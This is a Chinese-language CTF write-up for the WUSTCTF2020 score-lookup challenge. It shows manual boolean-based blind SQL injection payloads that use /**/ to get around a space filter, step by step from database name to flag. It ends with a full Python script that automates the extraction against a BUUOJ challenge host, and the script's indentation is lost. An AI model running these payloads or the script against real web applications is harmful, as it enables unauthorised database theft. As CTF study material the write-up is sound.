[WUSTCTF2020]颜值成绩查询-1
分享下自己在完成[WUSTCTF2020]颜值成绩查询-1关卡的手工过程和自动化脚本。
1、通过payload:1,payload:1 ,payload:1 or 1=1--+,进行判断是否存在注入,显示不存在该学生,通过两个分析,可以确认服务端对空格进行了过滤,(注意两个payload后面,其中一个带空格),结果如下:


2、修改payload为以下两个:payload:1/**/and/**/1=1#,payload:1/**/and/**/1=2#,发现回显信息前者正常,后者异常,结果如下:


3、因为页面只返回正确和错误的信息,无法根据别的信息进行判断,因此考虑布尔注入,首先通过布尔注入判断数据库名字的长度,payload:1/**/and/**/length(database())=n#,通过修改n的参数获得数据库的名字的长度,示例如下:


4、知道了数据库长度之后通过一个字符一个字符的比对来获取数据库的名字,payload:1/**/and/**/substr(database(),1,1)=’a’#,通过修改字符a,最终获得数据库名字为ctf,结果如下:


5、获取数据库名称之后,获取数据库内表的数量和名称长度,payload:1/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='ctf'/**/limit/**/0,1))=4--+,下面第三张图中条件可以替换>0,结果如下:



6、知道了表的长度后,一个字符一个字符进行比对来获取表的名字,payload:1/**/and/**/substr((select/**/ table_name/**/from/**/information_schema.tables/**/where/**/table_schema='ctf'/**/limit/**/0,1),1,1)='f'--+最终获得表的名字为flag和score,结果如下:


7、通过获取的表名来获取列的数量,payload: 1/**/and/**/length((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27flag%27/**/limit/**/0,1))=4--+,获得列的长度分别为4和5,结果如下:


8、通过获取的列的长度来获取列的名字,payload:1/**/and/**/substr((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='flag'/**/limit/**/1,1),1,1)='v'--+,最终获得flag表的列明为flag、value,score表的列明为id、name、score,结果如下:


9、通过获取的列名信息来获取flag值长度,payload:1/**/and/**/length((select/**/value/**/from/**/flag/**/limit/**/0,1))=42--+,结果如下:

10、知道了flag的长度之后,通过字符串逐步获取flag值,payload:1/**/and/**/substr((select/**/value/**/from/**/flag/**/limit/**/0,1),1,1)='f'--+,结果如下:

补充:这个手工不太现实,但是手工的思路是一定得知道,具体得数据肯定得通过脚本才可以获得,下面给出脚本得代码和结果:

源码:因为在最终获取数据得时候,开始写的是优先获取列的全部数据,这里逻辑出了一点问题,应该是优先获取行得数据,因为表里数据量很少,所以没什么问题,当数据量大得时候会有一点问题,找时间在改一下吧,获取信息时未添加延时函数,取得信息偶尔会存在错误,就从新执行下或则自己添加以下延时函数。
import requests
import time
# 获取数据库信息
def get_db_info(strings, url, success):
db_length = 1
now_db_length = 1
while db_length > 0:
get_db_url = url + '/**/and/**/length(database())=' + str(db_length) + '#'
result = requests.get(get_db_url).content.decode('utf-8')
if success in result:
print('数据库长度为:' + str(db_length))
break
db_length = db_length + 1
db_name = ''
while now_db_length < db_length + 1:
for one_char in strings:
get_db_url = url + '/**/and/**/substr(database(),' + str(now_db_length) + ',1)=%27' + one_char + '%27#'
result = requests.get(get_db_url).content.decode('utf-8')
if success in result:
db_name = db_name + one_char
break
now_db_length = now_db_length + 1
print("\r", end="")
print('数据库名字为:' + db_name, end='')
return db_name
# 获取数据库内表的信息
def get_table_info(strings, url, success, db_name):
table_names = []
table_num = 0
while table_num >= 0:
get_table_url = url + '/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27' + db_name + '%27/**/limit/**/' + str(
table_num) + ',1))>0--+'
result = requests.get(get_table_url).content.decode('utf-8')
if success in result:
table_num = table_num + 1
else:
break
print('数据库内表的数量为:' + str(table_num))
# 获得表的数量,但是需要+1,然后依次获取每个表的名称长度
now_table_num = 0
while now_table_num < table_num:
length = 1
while length > 0:
get_table_url = url + '/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27' + db_name + '%27/**/limit/**/' + str(
now_table_num) + ',1))=' + str(length) + '--+'
result = requests.get(get_table_url).content.decode('utf-8')
if success in result:
break
length = length + 1
now_length = 1
table_name = ''
while now_length < length + 1:
# 添加for循环获取字符
for one_char in strings:
get_table_url = url + '/**/and/**/substr((select/**/ table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27' + db_name + '%27/**/limit/**/' + str(
now_table_num) + ',1),' + str(now_length) + ',1)=%27' + one_char + '%27--+'
result = requests.get(get_table_url).content.decode('utf-8')
time.sleep(0.1)
if success in result:
table_name = table_name + one_char
print("\r", end="")
print('表' + str(now_table_num + 1) + '名字为:' + table_name, end='')
break
now_length = now_length + 1
print('')
table_names.append(table_name)
# 开始指向下一个表
now_table_num = now_table_num + 1
return table_names
# 通过表名来获取表内列的信息,在必要的时候可以修改sql语句,通过db_name限制
def get_column_info(strings, url, success, db_name, table_names):
# 开始获取第一个表内的列
for i in range(0, len(table_names)):
column_names = []
column_num = 0
# 获取第一个表内列的数量
while column_num >= 0:
get_column_url = url + '/**/and/**/length((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27' + str(
table_names[i]) + '%27/**/limit/**/' + str(column_num) + ',1))>0--+'
result = requests.get(get_column_url).content.decode('utf-8')
if success in result:
column_num = column_num + 1
else:
print(str(table_names[i]) + '表的列数量为:' + str(column_num))
for now_column_num in range(0, column_num):
length = 1
while length >= 0:
get_column_url = url + '/**/and/**/length((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27' + str(
table_names[i]) + '%27/**/limit/**/' + str(now_column_num) + ',1))=' + str(length) + '--+'
result = requests.get(get_column_url).content.decode('utf-8')
if success in result:
# 获取列明
now_length = 1
column_name = ''
# for one_char in strings:
while now_length < length + 1:
for one_char in strings:
get_column_url = url + '/**/and/**/substr((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27' + str(
table_names[i]) + '%27/**/limit/**/' + str(now_column_num) + ',1),' + str(
now_length) + ',1)=%27' + str(one_char) + '%27--+'
result = requests.get(get_column_url).content.decode('utf-8')
if success in result:
column_name = column_name + str(one_char)
now_length = now_length + 1
print("\r", end="")
print('第' + str(now_column_num + 1) + '列的名称为:' + column_name, end='')
break
column_names.append(column_name)
print('')
break
else:
length = length + 1
break
# 读取第表内的数据
get_data(strings, url, success, db_name, table_names[i], column_names)
# 定义读取表内数据的函数
def get_data(strings, url, success, db_name, table_names, column_names):
print('开始获取表内数据------------------------------------------')
# for i in range(0, len(table_names)):
for k in range(0, len(column_names)):
# 判断是否存在第k列
row = 0
while row >= 0:
get_data_url = url + '/**/and/**/length((select/**/' + str(column_names[k]) + '/**/from/**/' + str(
table_names) + '/**/limit/**/' + str(row) + ',1))>0--+'
result = requests.get(get_data_url).content.decode('utf-8')
if success in result:
row = row + 1
# 如果存在此列,就判断此列的数据长度
length = 0
while length >= 0:
get_data_url = url + '/**/and/**/length((select/**/' + str(
column_names[k]) + '/**/from/**/' + str(table_names) + '/**/limit/**/' + str(
row - 1) + ',1))=' + str(length) + '--+'
result = requests.get(get_data_url).content.decode('utf-8')
if success in result:
# 获得数据的长度
break
else:
length = length + 1
# 获取此列的数据内容
now_length = 1
data = ''
while now_length < length + 1:
for one_char in strings:
get_data_url = url + '/**/and/**/substr((select/**/' + str(
column_names[k]) + '/**/from/**/' + str(table_names) + '/**/limit/**/' + str(
row - 1) + ',1),' + str(now_length) + ',1)=%27' + str(one_char) + '%27--+'
result = requests.get(get_data_url).content.decode('utf-8')
if success in result:
data = data + one_char
print("\r", end="")
print(column_names[k] + '列的第' + str(row) + '行数据为:' + data, end='')
break
now_length = now_length + 1
else:
break
print('')
if __name__ == '__main__':
strings = 'abcdefghijklmnopqrstuvwxyz1234567890_{}-~'
url = 'http://e52fe529-3073-41cc-8593-902fc8164090.node4.buuoj.cn:81/?stunum=1'
success = 'your score is: 100'
print('可以获取数据库内全部表的信息,但获取当前表的值需要修改success值')
print('失败结果是一致的,可以修改为success为失败的值,则可以获取当前表数据')
print('开始获取数据库信息---------------------------------------')
db_name = get_db_info(strings, url, success)
print('\n开始获取数据库内表信息------------------------------------')
table_names = get_table_info(strings, url, success, db_name)
print('开始获取表结构信息-----------------------------------------')
get_column_info(strings, url, success, db_name, table_names)
print('获取表数据信息结束-----------------------------------------')

 浙公网安备 33010602011771号
浙公网安备 33010602011771号